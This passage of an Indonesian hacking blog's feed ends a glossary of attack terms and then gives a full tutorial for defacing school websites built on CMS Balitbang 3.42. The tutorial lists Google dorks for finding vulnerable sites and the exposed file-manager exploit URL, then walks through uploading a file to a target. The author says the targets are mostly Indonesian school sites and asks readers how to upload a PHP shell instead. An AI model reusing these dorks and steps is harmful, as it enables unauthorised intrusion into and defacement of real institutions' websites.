18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETsunami Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EJavascript Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESuatu teknik yang dapat digunakan untuk mengganti isi suatu situs tanpa meninggalkan situs tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik ini memerlukan pengguna komputer untuk memasukkan kode Javascript pada URL suatu suatu situs (jarang sekali suatu situs membiarkan kita untuk melakukan javascript injection pada comment box, informasi, dll kecuali guestbook).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ERoot\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPengguna dengan hak tertinggi didalam, dan tidak ada batasan wewenang, dalam komputer jaringan.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003EIstilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini diadaptasi dari sistem UNIX dimana seorang pengguna bisa memiliki hak pengendalian terbatas pada sebuah sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EHacker menggunakan\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003Eistilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini untuk menggambarkan kemampuan mereka dalam melancarkan serangan dan menguasai sistem korbannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Fisik\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPenghubung antara CPU dengan hardware external.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPost Service\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Epenghubung antar service\/layanan pada sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E20). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDork\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPerintah tersembunyi dari google atau keyword yang digunakan hacker untuk mencari target.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003ESebenarnya masih banyak lagi istilah hacking yang harus kita ketahui jika ingin mendalami bidang tersebut. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E\u003C\/i\u003E.Semoga bermanfaat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6189754453646277061\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html#comment-form","title":"15 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html","title":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s72-c\/Istilah+Hacking+Lengkap.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5414384651235044742"},"published":{"$t":"2013-04-08T21:56:00.001+07:00"},"updated":{"$t":"2013-04-08T22:07:07.538+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Tutorial Deface Website CMS Balitbang Kemendiknas"},"content":{"type":"html","$t":"\u003Cb\u003ECara Deface Website CMS Balitbang Kemendiknas\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem sob, jumpa lagi dengan saya admin ganteng KW 1 wwkwkw =D pada hari ini saya akan menulis sebuah tutorial \u003Cu\u003Edeface\u003C\/u\u003E pada web berbasis CMS Balitbang.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s1600\/Hacker.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s320\/Hacker.jpg\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-size: x-small;\"\u003ECMS Balitbang Kemendiknas 3.42\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSedikit membahas tentang CMS Balitbang, CMS Balitbang adalah salah satu CMS ( Content Management System ) yang sudah siap pakai dan biasanya dipergunakan untuk web sekolah. CMS ini dikembangkan oleh Balitbang Kemendiknas Indonesia.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNamun CMS buatan Indonesia ini masih mempunyai kelemahan\/\u003Cu\u003Ebug\u003C\/u\u003E. Nah, dalam hal ini saya akan memberi tahu cara menemukan bug itu yang saya kutip dari \u003Ca href=\"http:\/\/www.1337day.com\/exploit\/15806\" rel=\"nofollow\" target=\"_blank\"\u003EInj3ct0r\u003C\/a\u003E .Mari kita simak secara seksama. Cekibroott !\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECMS Balitbang Kemendiknas 3.42\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\"\/html\/siswa.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/alumni.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/guru.php?\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EExploit :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nhttp:\/\/public_html\/dir\/\u003Cspan style=\"color: orange;\"\u003Eeditor\/filemanager\/connectors\/test.html\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n1). Masukan salah satu dork diatas untuk mencari bug pada CMS Balitbang\u003Cbr \/\u003E\n2). Kemudian pilih salah satu website dari hasil pencarian menggunakan \u003Cu\u003Edork\u003C\/u\u003E tersebut\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s1600\/CMS+Balitbang+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Versi 3.42\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s400\/CMS+Balitbang+1.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n3). Tampilan awal web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s1600\/CMS+Balitbang+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s400\/CMS+Balitbang+2.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n4). Setelah itu kita masukan exploit untuk \u003Cu\u003ECMS Balitbang\u003C\/u\u003E\u0026nbsp;pada url target di \u003Cb\u003Eaddressbar\u003C\/b\u003E lalu tekan Enter.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s1600\/CMS+Balitbang+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s400\/CMS+Balitbang+3.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5). Maka nanti tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s1600\/CMS+Balitbang+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s400\/CMS+Balitbang+4.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6). Ubah menu \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E dan selanjutnya kita pilih file yang akan kita sisipkan kedalam web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s1600\/CMS+Balitbang+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s400\/CMS+Balitbang+5.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ECatatan :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile yang bisa disisipkan hanya file yang berekstensi \u003Cb\u003E.txt\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n7). Jika file sukses terupload, maka akan tampil seperti dibawah ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s1600\/CMS+Balitbang+6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s400\/CMS+Balitbang+6.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n8). Setelah itu tinggal kita cari file yang disisipkan ke dalam web tersebut dan taraaa...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s1600\/CMS+Balitbang+7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s400\/CMS+Balitbang+7.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003ECatatan :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile akan berada disini, Contoh : http:\/\/target.com\/userfiles\/file\/\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ENama_File\u003C\/span\u003E\u003C\/b\u003E.txt\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nGimana, mudahkan caranya? Sekian dulu tutorial dari saya kali ini, kalau ada yang bisa edit supaya bisa upload \u003Cb\u003Eshell.php\u003C\/b\u003E kasih tau ane yak wkwk :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDan saya minta maaf kalau kebanyakan web yang dijadikan target adalah website Indonesia, karena umumnya website-website \u003Cb\u003Esekolah\u003C\/b\u003E di Indonesia menggunakan \u003Cu\u003ECMS Balitbang\u003C\/u\u003E ini :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSatu lagi, saya mohon maaf kalo hanya bisa deface tapi tidak bisa patching, soalnya ngga ada yang ngajarin bijimane cara protectnya :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWassalam.\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5414384651235044742\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html#comment-form","title":"39 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html","title":"Tutorial Deface Website CMS Balitbang Kemendiknas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s72-c\/Hacker.jpg","height":"72","width":"72"},"thr$total":{"$t":"39"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-378506496906041951"},"published":{"$t":"2012-07-21T22:01:00.008+07:00"},"updated":{"$t":"2013-04-08T14:18:53.825+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Melalui Spaw Uploads Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s1600\/hacking-crime-02.preview.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; 